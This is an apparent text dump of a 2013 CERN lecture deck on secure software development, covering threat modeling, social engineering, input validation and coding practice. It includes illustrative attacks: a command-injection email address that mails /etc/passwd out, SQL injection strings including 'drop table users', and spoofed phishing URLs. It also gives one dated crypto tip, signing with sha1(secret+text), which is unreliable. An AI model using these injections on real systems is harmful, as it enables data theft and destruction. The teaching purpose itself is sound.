Slide 1
Creating Secure Software
Sebastian Lopienski
CERN Deputy Computer Security Officer
Openlab/summer student lectures 2013

Slide 2
Is this OK?
int set_non_root_uid(unsigned int uid)
{
// making sure that uid is not 0 == root
if (uid == 0) {
return 1;
}
setuid(uid);
return 0;
}

Slide 3
Outline
Some recent cyber-security stories
What is computer security
How much security
Threat modeling and risk assessment
Protection, detection, reaction
Security through obscurity?
Social engineering

Slide 4

We are living in dangerous times

Slide 5




Everything can get hacked

Slide 6
What is (computer) security?
Security is enforcing a policy that describes rules for accessing resources*
  resource is data, devices, the system itself (i.e. its availability)
Security is a system property, not a feature
Security is part of reliability
* Building Secure Software J. Viega, G. McGraw

Slide 7
Safety vs. security
Safety is about protecting from accidental risks
  road safety
  air travel safety
Security is about mitigating risks of dangers
caused by intentional, malicious actions
  homeland security
  airport and aircraft security
  information and computer security

Slide 8
Security needs / objectives
Elements of common understanding of security:
  confidentiality (risk of disclosure)
  integrity (data altered → data worthless)
  availability (service is available as desired and designed)
Also:
  authentication (who is the person, server, software etc.)
  authorization (what is that person allowed to do)
  privacy (controlling one’s personal information)
  anonymity (remaining unidentified to others)
  non-repudiation (user can’t deny having taken an action)
  audit (having traces of actions in separate systems/places)

Slide 9

Why security is difficult to achieve?
A system is as secure as its weakest element
  like in a chain
Defender needs to protect against all possible attacks
(currently known, and those yet to be discovered)
Attacker chooses the time, place, method

Slide 10


Why security is difficult to achieve?
Security in computer systems – even harder:
  great complexity
  dependency on the Operating System,
  File System, network, physical access etc.
Software/system security is difficult to measure
  function a() is 30% more secure than function b() ?
  there are no security metrics
How to test security?
Deadline pressure
Clients don’t demand security
… and can’t sue a vendor

Slide 11

Things to avoid
Security measures that get disabled with time, when new features
are installed
Security
is a process

Slide 12


Software vs. Civil Engineering
Millennia vs. decades
Civil Engineering started with first civilizations
Software Engineering is a very young domain
Secure Software Engineering is in its infancy!
Software engineers have to foresee the future
skyscraper has to withstand predictable weather conditions
software has to survive any attack/malicious conditions
Software systems are very fragile
remove few bricks from a building, it will be fine
remove few lines of code from OS kernel, it will break

Slide 13

Is security an issue for you?
A software engineer? System administrator? User?
HEP laboratories are (more) at danger:
  known organizations = a tempting target
  for attackers, vandals etc.
  large clusters with high bandwidth – a good place
  to launch further attacks
  risks are big and serious: we control accelerators with software; collect, filter and analyze experimental data etc.
  the potential damage could cost a lot
The answer is: YES
so, where to start?

Slide 14
Threat Modeling and Risk Assessment
Threat modeling: what threats will the system face?
  what could go wrong?
  how could the system be attacked and by whom?
Risk assessment: how much to worry about them?
  calculate or estimate potential loss and its likelihood
  risk management – reduce both probability and consequences of a security breach
risk = probability * impact
impact
probability

Slide 15
Threat Modeling and Risk Assessment
Secure against what and from whom?
  who will be using the application?
  what does the user (and the admin) care about?
  where will the application run?
  (on a local system as Administrator/root? An intranet application? As a web service available to the public? On a mobile phone?)
  what are you trying to protect and against whom?
Steps to take
  Evaluate threats, risks and consequences
  Address the threats and mitigate the risks

Slide 16

Things to avoid
Security solutions
that do not cover the whole exposure area

Slide 17
How to get secure?
Protection, detection, reaction
Know your enemy: types of attacks, typical tricks,
commonly exploited vulnerabilities
Attackers don’t create security holes and vulnerabilities
  they exploit existing ones
Software security:
  Two main sources of software security holes:
  architectural flaws and implementation bugs
  Think about security in all phases
  of software development
  Follow standard software development procedures

Slide 18



Protection, detection, reaction
An ounce of prevention
is worth a pound of cure
  better to protect that to recover
Detection is necessary
because total prevention
is impossible to achieve
Without some kind of reaction,
detection is useless
  like a burglar alarm
  that no-one listens and responds to

Slide 19
Protection, detection, reaction
Each and every of the three elements is very important
Security solutions focus too often on prevention only
(Network/Host) Intrusion Detection Systems –
tools for detecting network and system level attacks
For some threats, detection (and therefore reaction)
is not possible, so strong protection is crucial
  example: eavesdropping on Internet transmission

Slide 20

Things to avoid
Incomplete protection measures that become “temporary” forever

Slide 21
How much security?
Total security is unachievable
A trade-off: more security often means
  higher cost
  less convenience / productivity / functionality
Security measures should be as invisible as possible
  cannot irritate users or slow down the software (too much)
  example: forcing a password change everyday
  users will find a workaround, or just stop using it
Choose security level relevant to your needs

Slide 22
Is a particular security measure good?
(Questions proposed by Bruce Schneier)
What problem does it solve?
  whether it really solves the problem you have
How well does it solve the problem?
  will it work as expected?
What new problems does it add?
  it adds some for sure
What are the economic and social costs?
  cost of implementation, lost functionality or productivity
Given the above, is it worth the costs?
More at http://www.schneier.com/crypto-gram-0204.html#1

Slide 23

Security measures

Slide 24
Security through obscurity … ?
Security through obscurity – hiding design
or implementation details to gain security:
  keeping secret not the key, but the encryption algorithm,
  hiding a DB server under a name different from “db”, etc.
The idea doesn’t work
  it’s difficult to keep secrets (e.g. source code gets stolen)
  if security of a system depends on one secret, then,
  once it’s no longer a secret, the whole system is compromised
  secret algorithms, protocols etc. will not get reviewed → flaws won’t be spotted and fixed → less security
Systems should be secure by design, not by obfuscation
Security AND obscurity

Slide 25
Cryptography
Cryptography is a great security tool
…but it cannot solve many security problems
  e.g. buffer overflows bugs, users choosing bad passwords
Don’t invent or implement cryptographic algorithms
Protect private keys
Use longer keys (e.g. RSA 4096 rather than 1024)
Avoid weak algorithms (e.g. SHA2 rather than SHA1,MD5)
Use hash functions for simple signing
  text signature = sha1(secret+text)

Slide 26

Further reading
Bruce Schneier
Secrets and Lies:
Digital Security
in a Networked World

Slide 27
Human – the weakest link
Fun addition to the SANS Top 20 Vulnerabilities list:
H1. Humans
H1.1 Description:
The species Homo sapiens supports a wide range of intellectual capabilities such as speech, emotion, rational thinking etc. Many of these components are enabled by default - though to differing degrees of success. […] Vulnerabilities in these components are the most common avenues for exploitation.
The human brain is both locally and remotely exploitable through techniques such as unhealthy self-talk, low self-esteem, government propaganda, commercial marketing, sales representatives, phishing, social engineering, and magic tricks. For most of these vulnerabilities, exploit code is publicly available. Attacks exploiting these vulnerabilities have been seen in the wild. […]
(full text at http://rwanner.blogspot.com/2005/11/human-side-of-security.html)

Slide 28
Social engineering threats
Exploiting human nature: tendency to trust, fear etc.
Human is the weakest element of most security systems
Goal: to gain unauthorized access to systems or information
Deceiving, manipulating, influencing people, abusing their trust
so that they do something they wouldn’t normally do
Most common: phishing, hoaxes, fake URLs and web sites
Also: cheating over a phone, gaining physical access
  example: requesting e-mail password change by calling technical support (pretending to be an angry boss)
Often using (semi-)public information to gain more knowledge:
  employees’ names, who’s on a leave, what’s the hierarchy, projects
  people get easily persuaded to give out more information
  everyone knows valuable pieces of information,
  not only the management

Slide 29
Social engineering – reducing risks
Clear, understandable security policies and procedures
Education, training, awareness raising
  Who to trust? Who not to trust? How to distinguish?
  Not all non-secret information should be public
Software shouldn’t let people do stupid things:
  Warn when necessary, but not more often
  Avoid ambiguity
  Don’t expect users to take right security decisions
Think as user, see how people use your software
  Software engineers think different than users
Request an external audit?

Slide 30
Social engineering – rouge URLs
Which links point to eBay?
secure-ebay.com
www.ebay.com\cgi-bin\login?ds=1%204324@%31%32%34.%3
1%33%36%2e%31%30%2e%32%30%33/p?uh3f223d
www.ebaỵ.com/ws/eBayISAPI.dll?SignIn
scgi.ebay.com/ws/eBayISAPI.dll?RegisterEnterInfo&
siteid=0&co_partnerid=2&usage=0&ru=http%3A%2F
%2Fwww.ebay.com&rafId=0&encRafId=default
…

Slide 31


Social engineering – a positive aspect
(Dec 2005) A child pornographer
turned himself in to the police after receiving
a virus e-mail saying “An investigation is underway…”
Unfortunately, that’s the only happy-end story
about social engineering that I know of.

Slide 32

Further reading
Kevin D. Mitnick
The Art of Deception:
Controlling the
Human Element
of Security

Slide 33

Being paranoid
It is not that bad to be paranoid
(sometimes)
example: the idea of SETI virus
(“Alien radio signals could pose
a security risk, and should
be ‘decontaminated’
before being analyzed”)
http://home.fnal.gov/~carrigan/SETI/SETI_Hacker.htm
From leifpeng.com
OK, maybe this is too paranoid…

Slide 34
Messages
Security is a process, not a product *
    threat modeling, risk assessment, security policies,
    security measures etc.
Protection, detection, reaction
Security thru obscurity will not work
Threats (and solutions) are not only technical
    social engineering
* B. Schneier

Slide 35
Security in Different Phases
of Software Development

Slide 36
Outline
Requirements
System architecture
Code design
Implementation
Deployment
Testing

Slide 37


Software is vulnerable
Secunia security advisories from a single day

Slide 38
When to start?
Security should be foreseen as part of the system from the very beginning, not added as a layer at the end
  the latter solution produces insecure code
  (tricky patches instead of neat solutions)
  it may limit functionality
  and will cost much more
You can’t add security in version 2.0

Slide 39
Software development life-cycle
This isn’t new…
requirements
The message is:
security is
an issue
in each phase!
design
implementation
testing
Hopefully
it is obvious as well ☺
deployment
maintenance

Slide 40
Requirements
Results of threat modeling and risk assessment:
  what data and what resources should be protected
  against what
  and from whom
should appear in system requirements.

Slide 41
Architecture
Modularity: divide program into semi-independent parts
  small, well-defined interfaces to each module/function
Isolation: each part should work correctly
even if others fail (return wrong results, send requests with invalid arguments)
Defense in depth: build multiple layers of defense
Simplicity (complex => insecure)
Define and respect chain of trust
Think globally about the whole system

Slide 42

Things to avoid
Situations that can turn very wrong very quickly

Slide 43


Multiple layers of defense
XIII century
XXI century

Slide 44

Complexity
System calls in Apache

Slide 45

Complexity
System calls in IIS

Slide 46
Design – (some) golden rules
Make security-sensitive parts of your code small
Least privilege principle
  program should run on the least privileged account possible
  same for accessing databases, files etc.
  revoke a privilege when it is not needed anymore
Choose safe defaults
Deny by default
Limit resource consumption
Fail gracefully and securely
Question again your assumptions, decisions etc.

Slide 47
Deny by default
def isAllowed(user):
allowed = true
try:
if (!listedInFile(user, "admins.xml")): allowed = false
except IOError: allowed = false
except: pass
return allowed
def isAllowed(user):
allowed = false
try:
if (listedInFile(user, "admins.xml")): allowed = true
except: pass
return allowed
No!
What if XMLError is thrown instead?
Yes

Slide 48

Further reading
Ross Anderson
Security Engineering:
A Guide to
Building Dependable
Distributed Systems
(the book is freely available at http://www.cl.cam.ac.uk/~rja14/book.html)

Slide 49
Implementation
Bugs appear in code, because to err is human
Some bugs can become vulnerabilities
Attackers might discover an exploit for a vulnerability
What to do?
Read and follow guidelines for your programming language and software type
Think of security implications
Reuse trusted code (libraries, modules etc.)
Write good-quality, readable and maintainable code
(bad code won’t ever be secure)

Slide 50

Things to avoid
Procedures or docs that
are impossible to follow;
code impossible to maintain

Slide 51
Implementation
What does this code do? Would you like to maintain it?
@P=split//,".URRUU\c8R";@d=split//,"\nrekcah xinU / lreP rehtona tsuJ";sub p{@p{"r$p","u$p"}=(P,P);pipe"r$p","u$p";++$p;($q*=2)+=$f=!fork;map{$P=$P[$f|ord($p{$_})&6];$p{$_}=/^$P/ix?$P:close$_}keys%p}p;p;p;p;p;map{$p{$_}=~/^[P.]/&& close$_}%p;wait until$?; map{ /^r/&&<$_>}%p;$_=$d[$q];sleep rand(2) if/\S/;print

Slide 52
Enemy number one: Input data
Don’t trust input data – input data is the single most common reason of security-related incidents
Nearly every active attack out there is the result of some kind of input from an attacker. Secure programming is about making sure that inputs
from bad people do not do bad things.*
Buffer overflow, invalid or malicious input,
code inside data…
* Secure Programming Cookbook for C and C++ J. Viega, M. Messier

Slide 53
Enemy #1: Input data (cont.)
Example: your script sends e-mails with the following shell command:
cat confirmation | mail $email
and someone provides the following e-mail address:
me@fake.com; cat /etc/passwd | mail me@real.com
cat confirmation | mail me@fake.com;
cat /etc/passwd | mail me@real.com

Slide 54
Enemy #1: Input data (cont.)
Example (SQL Injection): your webscript authenticates users against a database:
select count(*) from users where name = ’$name’ and pwd = ’$password’;
but an attacker provides one of these passwords:
anything’ or ’x’ = ’x
select count(*) from users where name = ’$name’ and pwd = ’anything’ or ’x’ = ’x’;
XXXXX’; drop table users; --
select count(*) from users where name = ’$name’ and pwd = ’XXXXX’; drop table users; --’;

Slide 55
Input validation
Input validation is crucial
Consider all input dangerous until proven valid
Default-deny rule
  allow only “good” characters and formulas and reject others
  (instead of looking for “bad” ones)
  use regular expressions
Bounds checking, length checking (buffer overflow) etc.
Validation at different levels:
  at input data entry point
  right before taking security decisions based on that data

Slide 56
Validation and sanitization
User input
Your code
Other systems that you access (FS, OS, DB etc.)
Validate your input here
(check if it is correct)
Sanitize your output here (escape special characters etc.)

Slide 57
Sanitizing output
Escaping characters that may cause problems in external systems (filesystem, database, LDAP, Mail server, the Web, client browser etc.)
’ => \’
Reuse existing functions
  E.g. addslashes() in PHP

Slide 58
Enemy #1: Input data (cont.)
Buffer overflow (overrun)
  accepting input longer than the size of allocated memory
  risk: from crashing system to executing attacker’s code
  (stack-smashing attack)
  example: the Internet worm by Robert T. Morris (1988)
  comes from C, still an issue (C used in system libraries)
  allocate enough memory for each string (incl. null byte)
  use safe functions:
  gets() → fget()
  strcpy() → strlcpy()
  (same for strcat() )
  tools to detect: Immunix StackGuard, IBM ProPolice etc.

Slide 59

Enemy #1: Input data (cont.)
Buffer overflow
Input:
too long input
too long input
Memory:
data
too long input67890

Slide 60
Enemy #1: Input data (cont.)
Command-line arguments
  are numbers within range?
  does the path/file exist? (or is it a path or a link?)
  does the user exist?
  are there extra arguments?
Configuration files – if accessible by untrusted users
Environment
  check correctness of the environmental variables
Signals
  catch them
Cookies, data from HTML forms etc.

Slide 61
Coding – common pitfalls
Don’t make any assumptions about the environment
  common way of attacking programs is running them
  in a different environment than they were designed to run
  e.g.: what PATH did your program get? what @INC?
  set up everything by yourself: current directory, environment variables, umask, signals, open file descriptors etc.
  think of consequences (example: what if program should be run by normal user, and is run by root? or the opposite?)
  use features like “taint mode” (perl –T) if available

Slide 62
Coding – advice (cont.)
Separate data from code:
Careful with shell and eval function
  sample line from a Perl script:
  system(”rpm –qpi $filename”);
  but what if $filename contains illegal characters: | ; ` \
  popen() also invokes the shell indirectly
  same for open(FILE, ”grep –r $needle |”);
  similar: eval() function (evaluates a string as code)
Use parameterized SQL queries to avoid SQL injection:
  $query = ”select count(*) from users
  where name = $1 and pwd = $2”;
  pg_query_params($connection, $query, array($login, $password));

Slide 63
Coding – common pitfalls (cont.)
  What if someone executes your code twice, or changes environment in the middle of execution of your program?
Race condition
  difference between the time of check and the time of use
  problem: non-atomic execution of consecutive commands performing an atomic action (“check and do”)
  result: invalidation of assumptions made by the victim
Can your code run parallel?
  use file locking
  beware of deadlocks
Notes:
• possible risks start with overwriting logs etc. to much more major problems
Use a filename only once in a code, later refer to the file by its handle
• … or if someone executes some code, or changes environment between two commands

Slide 64
Coding – advice
Deal with errors and exceptions
  catch exceptions (and react)
  check (and use) result codes (e.g.: close || die)
  don’t assume that everything will work
  (especially file system operations, system and network calls)
  if there is an unexpected error:
    Log information to a log file (syslog on Unix)
    Alert system administrator
    Delete all temporary files
    Clear (zero) memory
    Inform user and exit
  don’t display internal error messages, stack traces etc.
  to the user (he doesn’t need to know the failing SQL query)

Slide 65

Coding – advice
Wrong
OK

Slide 66
Errors / exceptions
No:
try {
...
// a lot of commands
...
} catch (Exception e) {
e.printStackTrace();
}
Yes:
try {
// few commands
} catch (MalformedURLException e) {
// do something
} catch (FileNotFoundException e) {
// do something else
} catch (XMLException e) {
// do yet something else
} catch (IOException e) {
// and yet something else
}

Slide 67
Coding – advice (cont.)
Use logs
  when to log? depending on what information you need
  logging is good – more data to debug, detect incidents etc.
  (usually) better to log errors than print them out
  what to log: date and time, username, UID/GID, client IP, command-line arguments, program state etc.
Use assertions
  test your assumptions about internal state of the program
  assert circumference > radius:
  ”Wrong circle values!!!”;
  available in C#, Java (since 1.4), Python, C (macros),
  possible in any language (die unless ... in Perl)

Slide 68
Coding – advice (cont.)
Protect passwords and secret information
  don’t hard-code it: hard to change, easy to disclose
  use external files instead (possibly encrypted)
  or certificates
  or simply ask user for the password
Do you really have to optimize your code?
  computers are fast, performance is hardly ever a problem
  it’s easy to introduce bugs while hacking
  how often (and how long) will your code run anyway?
similar issue: Don’t reject security features
because of “performance concerns”

Slide 69
Coding – advice (cont.)
